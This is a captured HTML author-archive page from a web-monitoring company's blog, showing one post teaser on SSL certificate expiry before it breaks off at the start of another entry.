

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/de/author/cedric/page/2/
body_size: 15139
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cedric, Author at internetVista Blog - Page 2 of 5</title>
	<link rel="canonical" href="https://blog.internetvista.com/de/author/cedric/page/2/" />
	<link rel="prev" href="https://blog.internetvista.com/de/author/cedric/" />
	<link rel="next" href="https://blog.internetvista.com/de/author/cedric/page/3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Cedric, Author at internetVista Blog - Page 2 of 5" />
	<meta property="og:url" content="https://blog.internetvista.com/en/author/cedric/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@internetVista" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://blog.internetvista.com/en/author/cedric/","url":"https://blog.internetvista.com/en/author/cedric/page/2/","name":"Cedric, Author at internetVista Blog - Page 2 of 5","isPartOf":{"@id":"https://blog.internetvista.com/de/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/author/cedric/page/2/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/author/cedric/page/2/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","breadcrumb":{"@id":"https://blog.internetvista.com/en/author/cedric/page/2/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/author/cedric/page/2/"]}]},{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/en/author/cedric/page/2/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png","width":1024,"height":529},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/author/cedric/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/de/"},{"@type":"ListItem","position":2,"name":"Archives for Cedric"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/de/#website","url":"https://blog.internetvista.com/de/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://blog.internetvista.com/de/#organization","name":"internetVista","url":"https://blog.internetvista.com/de/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/de/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/de/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://blog.internetvista.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/author/cedric/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Posts by Cedric Feed" href="https://blog.internetvista.com/de/author/cedric/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"en_us":"https://blog.internetvista.com/en/author/cedric/","en":"https://blog.internetvista.com/en/author/cedric/","us":"https://blog.internetvista.com/en/author/cedric/","fr_fr":"https://blog.internetvista.com/fr/author/cedric/","fr":"https://blog.internetvista.com/fr/author/cedric/","es_es":"https://blog.internetvista.com/es/author/cedric/","es":"https://blog.internetvista.com/es/author/cedric/","nl_nl":"https://blog.internetvista.com/nl/author/cedric/","nl":"https://blog.internetvista.com/nl/author/cedric/","de_de":"https://blog.internetvista.com/de/author/cedric/","de":"https://blog.internetvista.com/de/author/cedric/","ar":"https://blog.internetvista.com/ar/author/cedric/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/de/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="archive paged author author-cedric author-4 wp-custom-logo paged-2 author-paged-2 wp-theme-internetvista hfeed">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1054" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#solutions">Lösung</a></li>
<li id="menu-item-1055" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#features">Merkmale</a></li>
<li id="menu-item-1056" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#references">Referenzen</a></li>
<li id="menu-item-1057" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#prices">Preis</a></li>
<li id="menu-item-1058" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#footer">Kontakt</a></li>
<li id="menu-item-1059" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="https://blog.internetvista.com/de">Blog</a></li>
<li id="menu-item-1060" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a href="https://www.internetvista.com/de/login-auf-internetvista-monitoring.htm">Login</a></li>
<li id="menu-item-1061" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://www.internetvista.com/de/register.htm">Kostenloser Test</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">de<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/author/cedric/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/author/cedric/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/author/cedric/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/author/cedric/" title="English">en</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/de/author/cedric/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/author/cedric/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-de-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#solutions">Lösung</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#features">Merkmale</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#references">Referenzen</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#prices">Preis</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#footer">Kontakt</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="https://blog.internetvista.com/de">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a href="https://www.internetvista.com/de/login-auf-internetvista-monitoring.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://www.internetvista.com/de/register.htm">Kostenloser Test</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/author/cedric/">Nederlands</option><option value="https://blog.internetvista.com/fr/author/cedric/">Français</option><option value="https://blog.internetvista.com/es/author/cedric/">Español</option><option value="https://blog.internetvista.com/en/author/cedric/">English</option><option value="https://blog.internetvista.com/de/author/cedric/" selected="selected">Deutsch</option><option value="https://blog.internetvista.com/ar/author/cedric/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Author: <span>Cedric</span></h1><div class="archive-description">With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...</div>			</header><!-- .page-header -->
			<div class="posts_list row">
			
<article id="post-4531" class="posts_list__item post__item col-xs-12 col-sm-6 post-4531 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/safety-certificate-expiry/" rel="bookmark">SAFETY CERTIFICATE EXPIRY</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/safety-certificate-expiry/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/safety-certificate-expiry/" rel="bookmark"><time class="entry-date published" datetime="2021-12-03T16:37:37+01:00">December 3, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Security certificates or SSL certificates play an important role in the success of online business. They allow your server to guarantee the security of data transmitted to or received from other servers. These certificates have a lifetime and must be updated regularly. If a certificate has expired, users will receive a security warning from the browser, bringing [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/safety-certificate-expiry/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4531 -->

<article id="post-4501" class="posts_list__item post__item col-xs-12 col-sm-6 post-4501 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
